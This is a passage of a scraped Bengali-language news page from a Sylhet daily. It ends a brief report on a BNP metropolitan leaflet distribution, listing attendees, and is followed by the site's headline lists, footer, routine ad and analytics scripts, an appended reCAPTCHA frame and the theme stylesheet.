এসময় অন্যান্যের মধ্যে উপস্থিত ছিলেন, মহানগর বিএনপির সাবেক যুগ্ম আহ্বায়ক নজিবুর রহমান নজিব, সৈয়দ মইনুদ্দীন সোহেল, মহানগর বিএনপির সংগঠনিক সম্পাদক সৈয়দ সাফেক মাহবুব, মহানগর স্বেচ্ছাসেবক দলের সাবেক আহ্বায়ক আব্দুল ওয়াহিদ সুহেল, ৩৫নং ওয়ার্ড বিএনপির আহবায়ক সেলিম আহমদ সেলু, ২২নং ওয়ার্ডের সাধারণ সম্পাদক রফিকুল ইসলাম রফিক, ৩৫নং ওয়ার্ডের আহ্বায়ক কমিটির সদস্য শাহিদুল ইসলাম কাদির, আব্দুর রহমান, খুরশেদ আহমদ খুশু, মহিউদ্দিন আহমেদ, ৩২নং ওয়ার্ড আহ্বায়ক কমিটির সদস্য মির্জা জাহেদ ও যুবদল নেতা আলিম উদ্দিন রানা প্রমুখ। বিজ্ঞপ্তি</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://dailyjalalabad.com/2023/12/301724/" data-a2a-title="মহানগর বিএনপির লিফলেট বিতরণ"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2023%2F12%2F301724%2F&amp;linkname=%E0%A6%AE%E0%A6%B9%E0%A6%BE%E0%A6%A8%E0%A6%97%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%8F%E0%A6%A8%E0%A6%AA%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BF%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2023%2F12%2F301724%2F&amp;linkname=%E0%A6%AE%E0%A6%B9%E0%A6%BE%E0%A6%A8%E0%A6%97%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%8F%E0%A6%A8%E0%A6%AA%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BF%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2023%2F12%2F301724%2F&amp;linkname=%E0%A6%AE%E0%A6%B9%E0%A6%BE%E0%A6%A8%E0%A6%97%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%8F%E0%A6%A8%E0%A6%AA%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BF%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2023%2F12%2F301724%2F&amp;linkname=%E0%A6%AE%E0%A6%B9%E0%A6%BE%E0%A6%A8%E0%A6%97%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%8F%E0%A6%A8%E0%A6%AA%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BF%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2023%2F12%2F301724%2F&amp;linkname=%E0%A6%AE%E0%A6%B9%E0%A6%BE%E0%A6%A8%E0%A6%97%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%8F%E0%A6%A8%E0%A6%AA%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BF%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fdailyjalalabad.com%2F2023%2F12%2F301724%2F&amp;linkname=%E0%A6%AE%E0%A6%B9%E0%A6%BE%E0%A6%A8%E0%A6%97%E0%A6%B0%20%E0%A6%AC%E0%A6%BF%E0%A6%8F%E0%A6%A8%E0%A6%AA%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BF%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%9F%20%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%B0%E0%A6%A3" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 2 -->
</p>
						
						

					</div>
				</div>
				
				<div class="row"><div class="textwidget"><p><img class="aligncenter size-full wp-image-396153" src="https://dailyjalalabad.com/files/uploads/2016/03/Ad-Doctor-Azir-Uddin.jpeg" alt="" width="1600" height="734" /></p>
</div></div><div class="row"><div class="textwidget"></div></div>				<div class="reletednews">
					<div class="panel-heading text-left"><a href="https://dailyjalalabad.com/newscat/cover/">প্রচ্ছদ এর আরও খবর</a></div>
					<div class="row">
												<div class="col-sm-4">
							<div class="media-left">
								<a href="https://dailyjalalabad.com/2025/12/405144/">
								<img src="https://dailyjalalabad.com/files/uploads/2025/09/Sust-7-300x155.jpg" alt="শাবিতে ইউনেস্কো ও ইউজিসির যৌথ উদ্যোগে সেমিনার আজ"></a>
							</div>
							<div class="media-body">
								<h4 class="media-heading"><a href="https://dailyjalalabad.com/2025/12/405144/">শাবিতে ইউনেস্কো ও ইউজিসির যৌথ উদ্যোগে সেমিনার আজ</a></h4>
							</div>
						</div>
												<div class="col-sm-4">
							<div class="media-left">
								<a href="https://dailyjalalabad.com/2025/12/405191/">
								<img src="https://dailyjalalabad.com/files/uploads/2025/12/ecShanaullah-300x154.jpg" alt="চলতি সপ্তাহেই নির্বাচনী তফসিল"></a>
							</div>
							<div class="media-body">
								<h4 class="media-heading"><a href="https://dailyjalalabad.com/2025/12/405191/">চলতি সপ্তাহেই নির্বাচনী তফসিল</a></h4>
							</div>
						</div>
												<div class="col-sm-4">
							<div class="media-left">
								<a href="https://dailyjalalabad.com/2025/12/405189/">
								<img src="https://dailyjalalabad.com/files/uploads/2025/12/Sylhet-Jamat-8-Dol-Pic-7-12-25-276x200.jpg" alt="সিলেট বিভাগীয় সমাবেশ সফল করায় ৮ দলের কৃতজ্ঞতা"></a>
							</div>
							<div class="media-body">
								<h4 class="media-heading"><a href="https://dailyjalalabad.com/2025/12/405189/">সিলেট বিভাগীয় সমাবেশ সফল করায় ৮ দলের কৃতজ্ঞতা</a></h4>
							</div>
						</div>
												<div class="col-sm-4">
							<div class="media-left">
								<a href="https://dailyjalalabad.com/2025/12/405188/">
								<img src="https://dailyjalalabad.com/files/uploads/2025/12/Sylhet-Dengue-Pic-7-12-25-292x200.jpg" alt="সিলেটে ডেঙ্গু রোগী ৫শ ছাড়ালো"></a>
							</div>
							<div class="media-body">
								<h4 class="media-heading"><a href="https://dailyjalalabad.com/2025/12/405188/">সিলেটে ডেঙ্গু রোগী ৫শ ছাড়ালো</a></h4>
							</div>
						</div>
											</div>
				</div>
			</article>
			<aside class="col-sm-4">
						<div class="widget_text "><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="panel panel-primary" id="ElectedNews">
				<div class="panel-heading">সর্বশেষ সংবাদ	 </div>
						<div class="list-group">
							<div class="dLimit">
												
																							
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/09/Sust-7-150x80.jpg" width='80px'; alt="শাবিতে ইউনেস্কো ও ইউজিসির যৌথ উদ্যোগে সেমিনার আজ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405144/" >শাবিতে ইউনেস্কো ও ইউজিসির যৌথ উদ্যোগে সেমিনার আজ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/ecShanaullah-150x80.jpg" width='80px'; alt="চলতি সপ্তাহেই নির্বাচনী তফসিল" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405191/" >চলতি সপ্তাহেই নির্বাচনী তফসিল</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2023/12/nirbachone-150x80.jpg" width='80px'; alt="প্রবাসীদের ব্যালট পেপার পাঠানো শুরু হচ্ছে কাল" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405201/" >প্রবাসীদের ব্যালট পেপার পাঠানো শুরু হচ্ছে কাল</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/Sylhet-Jamat-8-Dol-Pic-7-12-25-150x80.jpg" width='80px'; alt="সিলেট বিভাগীয় সমাবেশ সফল করায় ৮ দলের কৃতজ্ঞতা" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405189/" >সিলেট বিভাগীয় সমাবেশ সফল করায় ৮ দলের কৃতজ্ঞতা</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/Sylhet-Dengue-Pic-7-12-25-150x80.jpg" width='80px'; alt="সিলেটে ডেঙ্গু রোগী ৫শ ছাড়ালো" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405188/" >সিলেটে ডেঙ্গু রোগী ৫শ ছাড়ালো</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2023/10/maushi-150x150.jpg" width='80px'; alt="স্কুলে ভর্তিতে সাড়ে ১০ লাখ আবেদন, সরকারিতেই ৭ লাখ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405171/" >স্কুলে ভর্তিতে সাড়ে ১০ লাখ আবেদন, সরকারিতেই ৭ লাখ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/TIB-150x80.jpg" width='80px'; alt="দুর্নীতি আছে, দখল-চাঁদাবাজিও চলছে : টিআইবি" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405170/" >দুর্নীতি আছে, দখল-চাঁদাবাজিও চলছে : টিআইবি</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/10/police-1-150x80.jpg" width='80px'; alt="নির্বাচনি দায়িত্ব পালনে ৮৭ হাজার পুলিশের ট্রেনিং শেষ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405169/" >নির্বাচনি দায়িত্ব পালনে ৮৭ হাজার পুলিশের ট্রেনিং শেষ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/unicef-150x80.jpg" width='80px'; alt="৪ কোটি ২৫ লাখ শিশুকে টাইফয়েড টিকা দেওয়া হয়েছে : ইউনিসেফ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405168/" >৪ কোটি ২৫ লাখ শিশুকে টাইফয়েড টিকা দেওয়া হয়েছে : ইউনিসেফ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/ibnsina-150x80.jpg" width='80px'; alt="ইবনে সিনার ক্রিকেট টুর্নামেন্টের পুরস্কার বিতরণ" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405167/" >ইবনে সিনার ক্রিকেট টুর্নামেন্টের পুরস্কার বিতরণ</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2023/12/peyaz-150x80.jpg" width='80px'; alt="৯০০ মেট্রিক টন পেঁয়াজ আমদানির অনুমতি" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405162/" >৯০০ মেট্রিক টন পেঁয়াজ আমদানির অনুমতি</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2023/09/doller-1-150x150.jpg" width='80px'; alt="৬ দিনে এল ৭ হাজার ৭১০ কোটি টাকা রেমিট্যান্স" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405160/" >৬ দিনে এল ৭ হাজার ৭১০ কোটি টাকা রেমিট্যান্স</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/10/13Nirbachon-150x80.jpg" width='80px'; alt="২০ দিনে ভোটার হলেন ২ লাখ ২৭ হাজার প্রবাসী" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405159/" >২০ দিনে ভোটার হলেন ২ লাখ ২৭ হাজার প্রবাসী</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/monirrr-150x80.jpg" width='80px'; alt="শিশির মনিরের বিরুদ্ধে বিএনপিপন্থী আইনজীবীর মামলা" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405148/" >শিশির মনিরের বিরুদ্ধে বিএনপিপন্থী আইনজীবীর মামলা</a></div>
													</div>
															
																									
													<div class='listitem'>
															<div class="medialeft"><img src="https://dailyjalalabad.com/files/uploads/2025/12/mullo-150x80.jpg" width='80px'; alt="নভেম্বরে মূল্যস্ফীতি বেড়েছে" class="media-object" ></div><div class="mediabody"><a href="https://dailyjalalabad.com/2025/12/405146/" >নভেম্বরে মূল্যস্ফীতি বেড়েছে</a></div>
													</div>
															
																				
								</div>
						</div>
				
				
						<div style="margin: 5px 0;text-align: right;">
					<form method="post" action="https://dailyjalalabad.com/newscat/cover/">

							<input name="textCategoryID" id="textCategoryID" value="2" type="hidden">
							<button class="btn btn-sm btn-primary" type="submit"><i class="fa fa-arrow-circle-o-right"></i> আরও খবর</button>

					</form>
					</div>
					
						<div class="widget_text "><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- main -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8075534374550365"
     data-ad-slot="6685129320"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				</div>

		<!--this is home Three number add-->
					
				<div class="clearfix"></div>
			</aside>
		
	</div>
</section>
<footer>
	<div class="container Footer print_page_hide">
		<div class="row" style="padding: 0; margin: 0; padding-bottom: 10px; margin-bottom: 10px;">
			
		</div> 
		
		<div class="row" style="padding: 0;margin: 0;"> 
			<div class="col-sm-3">
				<img src="https://dailyjalalabad.com/images/footlogo.png" class="img-responsive" alt="" title="Logo">
				© 2019 dailyjalalabad.com <br> All Rights Reserved
			</div> 
		<div class="col-sm-5" style="border-left: 1px solid #ddd;"><div class="textwidget"><p><strong>সম্পাদক: মুকতাবিস উন নূর</strong></p>
<p>কার্যালয়: কুদরত উল্লাহ মসজিদ কমপ্লেক্স (৩য় তলা) বন্দরবাজার, সিলেট<br />
ফোন : 8802996634163, মোবাইল: বার্তা-01711-173428,<br />
বিজ্ঞাপন : <strong>01712-991855</strong>, সার্কুলেশন : <strong>01686934010</strong></p>
<p>Editor<br />
<strong>Muqtabis Un Noor</strong><br />
Qudratullah Mosque Complex<br />
Bondorbazar, Sylhet-3100.</p>
</div></div>		<div class="col-sm-4 text-center" style="border-left: 1px solid #ddd;"><div class="textwidget"><p style="text-align: right;">ইমেইল ::<br />
বার্তা : dailyjbad@gmail.com<br />
বিজ্ঞাপন : jalalabadad@gmail.com<br />
সাহিত্য : jalalabadshahitta@gmail.com<br />
নারী পাতা : jalalabadnari@gmail.com<br />
পর্যটন পাতা : Jalalabadtourism@gmail.com<br />
ধর্মীয় পাতা : alokitojibonjb@gmail.com</p>
</div></div>		</div>
		</div>
	</div>
</footer>
<div class="footer_area_bottom">
         <div class="container" style="padding:10px; padding-bottom:0px;">
            <div class="copy"><!-- Row Start -->
               <div class="col-md-12"><!-- Start Column -->
                  <div class="copy">
                    <p style="font-family:arial,solaimanlipi; color:#666; font-size: 13px;"> <span class="copyDesign">Developed by: </span><a href="http://sparkle-it.com/" target="_blank" title="Sparkle IT +88 017 1288 8603"> 
						<span class="copyDesign">
							<img src="https://dailyjalalabad.com/images/sparkle.png" alt="Web Design &amp; IT Company in Bangladesh" title="Sparkle IT +88 017 1288 8603"> 
						</span> 
					</a> 
					</p>
					 
					 
					 
                  </div>
               </div><!-- End Column -->
            </div><!-- Row End -->
         </div>
      </div>
	<script type="text/javascript">
		$('#LatestCarousel').carousel({interval:16000});
		$('#PhotoCarousel').carousel({interval:4500});
		$(function(){$(".popupwindow").popupwindow();});
	</script>
	   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4298802,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4298802&101" alt="web stats analysis" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/files\/uploads\/*","\/files\/*","\/files\/plugins\/*","\/files\/themes\/Sparkle-IT\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="aspexi-facebook-like-box-js-extra">
/* <![CDATA[ */
var aflb = {"slideon":"hover","placement":"right","width":"245","ismobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/plugins/aspexi-facebook-like-box/js/aflb.js?ver=1d4e9cab4534866ab0c5b9c5ba00bb10" id="aspexi-facebook-like-box-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/bootstrap.min.js?ver=3.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/getDistrict.js?ver=3.0.5" id="getDistrict-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/jquery.popupwindow.js?ver=3.0.5" id="popupwindow-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/jquery.nicescroll.min.js?ver=3.6.8" id="nicescroll-js"></script>
<script type="text/javascript" src="https://dailyjalalabad.com/files/themes/Sparkle-IT/js/plugins.js?ver=1d4e9cab4534866ab0c5b9c5ba00bb10" id="plugins-js"></script>
<div class="fb-root"></div>
            <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0&appId=1548213832159053";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
            <style type="text/css">@media (max-width: 305px) { .aspexifblikebox { display: none; } } .fb-xfbml-parse-ignore {
                    display: none;
                }
                
                .aspexifblikebox {
                    overflow: hidden;
                    z-index: 99999999;
                    position: fixed;
                    padding: 0 0 0 48px;
                    top: 50%;margin-top:-117px;
                    right: -245px;
                }
                
                .aspexifblikebox .aspexi_facebook_iframe {
                    padding: 0;
                    border: 2px solid #3B5998;
                    background: #fff;
                    width: 245px;
                    height: 234px;
                    box-sizing: border-box;
                }
                
                .aspexifblikebox .fb-page {
                    background: url("https://dailyjalalabad.com/files/plugins/aspexi-facebook-like-box/images/load.gif") no-repeat center center;
                    width: 241px;
                    height: 230px;
                    margin: 0;
                }
                
                .aspexifblikebox .fb-page span {
                    background: #fff;
                    height: 100% !important;
                }
                
                .aspexifblikebox .aspexi_facebook_button {
                    background: url("https://dailyjalalabad.com/files/plugins/aspexi-facebook-like-box/images/fb1-right.png") no-repeat scroll transparent;
                    height: 155px;
                    width: 48px;
                    position: absolute;
                    top: 0;
                    left: 0;
                    cursor: pointer;
                }
            </style>
            <div class="aspexifblikebox">
                <div class="aspexi_facebook_button"></div>
                <div class="aspexi_facebook_iframe">
                    <div class="fb-page" data-href="https://www.facebook.com/dainikjalalabad" data-width="241" data-height="230" data-hide-cover="false" data-show-facepile="true" data-lazy="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/dainikjalalabad"><a href="https://www.facebook.com/dainikjalalabad">Facebook</a></blockquote></div></div>
                </div>
            </div><script type="text/javascript">
	jQuery(document).ready(function($){
		// browser window scroll (in pixels) after which the "back to top" link is shown
		var offset = 300,
		//browser window scroll (in pixels) after which the "back to top" link opacity is reduced
				offset_opacity = 1200,
		//duration of the top scrolling animation (in ms)
				scroll_top_duration = 700,
		//grab the "back to top" link
				$back_to_top = $('.cd-top');

		//hide or show the "back to top" link
		$(window).scroll(function(){
			( $(this).scrollTop() > offset ) ? $back_to_top.addClass('cd-is-visible') : $back_to_top.removeClass('cd-is-visible cd-fade-out');
			if( $(this).scrollTop() > offset_opacity ) {
				$back_to_top.addClass('cd-fade-out');
			}
		});

		//smooth scroll to top
		$back_to_top.on('click', function(event){
			event.preventDefault();
			$('body,html').animate({
						scrollTop: 0
					}, scroll_top_duration
			);
		});
		
	$(".dLimit").niceScroll(); 
	
		// Mobile navigation
	$('.side-nav li').has('ul').prepend('<span class="nav-click"></span>');
	$('.side-nav .nav-list').on('click', '.nav-click', function(){
		$(this).siblings('.sub-menu').slideToggle();
		$(this).toggleClass('nav-click-up');
	});
	
	
	 $(".search_icon").click(function() {
		$(".spicewpsearchform").slideToggle();
	  });

	  $(document).keydown(function(e) {
		if (e.keyCode == 27) {
		  //$(modal_or_menu_element).closeElement();
		  $(".spicewpsearchform").hide();
		}
	  });

	});
</script>
<a href="#0" id="hideTitle" class="cd-top cd-is-visible cd-fade-out hidden-xs">  Go to top</a>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MH-DPfoRAdQMhekkL7rIcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765177185697');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dailyjalalabad.com/files/themes/Sparkle-IT/css/style.css?ver=1.0.0
body_size: 45665
content:
/*
Theme Name: Sparkle IT
Theme URI: http://www.sparkle-it.com
Description: Customized Wordpress Themes.  go to appearance > theme option > Home setting  and select all of home news position. Post minimum 12 news in every catagory. then see your page .... it should be factastic. or help(+8801712886503).
Version: 1.0
Author: Sparkle IT
Author http://www.sparkle-it.com
Tags: White, farmework, Sparkle
*/
@media (min-width:811px){.container{width:1170px}}

/** Common **/
body{font-family:SolaimanLipi,'SolaimanLipiNormal'; font-size:15px; background-color: #fff; margin:0;text-rendering:optimizelegibility;}
.container{padding: 0 inherit; background:#fff;}
/** .container{background-color: #fff;padding: 20px 40px 0 40px;}**/
.margin-top-10px{margin-top: 10px;}
.margin-top-20px{margin-top: 20px;}
a{color:#000;}
a:hover{text-decoration: none;}
.panel-heading a{color: #fff;}
.h2, h2 {font-size: 18px; line-height: 140%;}
img{padding: 0px;border: 1px solid #ccc;}
.bg-black{background-color:#2C2C2C;color:#fff;}
.bg-aches{background-color:#ffffff52;color:#000;}
.bg-green{background-color:#34A12C;}
.bg-pink{background-color:#F75BAC;color: #fff;}
.border-top-red{border-top:2px solid #CC2223;}
.panel-primary{border: 0;box-shadow: none; margin-bottom:0;}
.DAdd{margin: 10px 0px;display: inline-block;}
.DAdd div{padding: 0;text-align: left; }
.DAdd img{width: 100%; height: auto; padding: 5px;border: none;}
.DAdd div p {	margin: 0;}
h2 a {color: #0274b7;}
.headcolor { 
	background: #fff;
    box-shadow: 1px 1px 5px #ccc;
    position: fixed;
    z-index: 9;
    width: 100%;
    top: 0;
    height: 102px;
}
#top_header {
	position: relative; 
	color: #fff;
	border-bottom:1px solid #ccc;
	background:#337AB7;
}
#top_header img {width: 100%; height: auto; border-bottom: 2px solid #E71838;}
#top_header p {margin: 0;  padding: 0;}
div.top_header_content {
	padding: 0px 15px;
	background: #ddd;
}
#header-wrap {
margin-bottom: 10px; 
    background: #fff;
}
.nopadding{padding:0;}
#tabbox {}
.scrolling{margin-bottom: 15px;}
.menubox{
	text-align: center;
    width: 75%;
}
.printversionbox{overflow:hidden;}
img.printversionthumb { width: 100%;}
.printversionbox .panel-heading {background: #008bdc; font-size: 18px; border-radius: 0; border-left: 3px solid #f00;    margin-bottom: 0;}
.printversionbox h2 { margin-top: 5px;}
button.btn.btn-primary.btn-block {
background: #03b0f2;
    border: 1px solid #03b0f2;
    color: #ffffff;
	 padding: 2px;
	 border-radius:0;
}
#photogallery-box h2 { margin: 0; background: #ddd; padding: 3px;}

.archive-heading{position: relative; background: #505050; padding: 0;  margin-bottom: 15px;  margin-top: 15px;
    border-radius: 0;}
.archive-heading a{background-color: #f00; padding: 2px 20px; margin-top: 0;font-size: 18px; color: #fff;
    border-radius: 0 0px 0 0;  display: inline-block;}
.form-control {margin-bottom: 10px; padding-left:8px; padding-right:8px;}
.archivebox .form-group{width:100%;} 
button.btn.btn-primary.btn-block:hover{
    background: #1d91c2;
    border-color: #1d91c2;
}
.logo img {
    display: block;
    margin: 0 auto;
}
#header-wrap .container{background: none;}
.panel-heading{padding: 1px 15px; border:none; overflow:hidden; margin-bottom: 10px;}
.panel-bg a { color: #fff; padding: 3px 10px; background:#597490; }
.media-heading {	padding-top: 0px;     line-height: 130%;}
.media-heading2 {	padding-top: 10px;}
#LatestNewsList .nav li a {	padding: 2px;}

.LatestNewsListheading {
	font-size: 18px;
	display: block;
	background: #edeaea;
	border-bottom: 2px solid #999;
	margin-top: 10px;
	padding: 2px 10px;
}
#topnav {
	display: inline-block;
}
#topnav li {
	float: left;
	padding: 0px 10px;
	border-left: 1px solid #ccc;
	margin-top: 1px;
}
.topnav > li > a {
	padding-top: 5px;
	padding-bottom: 5px;
	color:#555;
}
.topnav > li > a:hover { 
	color:#000;
}

.print-media img {
	width: 100%;
}
#ElectedNews .textwidget img {
	width: 100%;
	height: auto;
}

#topnav .current-post-ancestor, #topnav .current-menu-parent, #topnav .current-post-parent, #topnav .current-menu-item a{background:none;}
.pagination-wrap { display: block;  overflow: hidden;  width: 100%;  text-align: center;}
.pagination {text-align: center; font-size: 20px;}
.pagination a {border: 1px solid #ddd;padding: 2px 10px; color: #337ab7;}
.pagination a:hover { color: #000; background: #eee;}


.datebox {
    display: block;
    width: 100%;
    margin-top: 70px;
    padding: 3px 0 2px;
    background: #f5e8e8;
    border-bottom: 1px solid #ddd;
}
.datebox .container { background: none;}
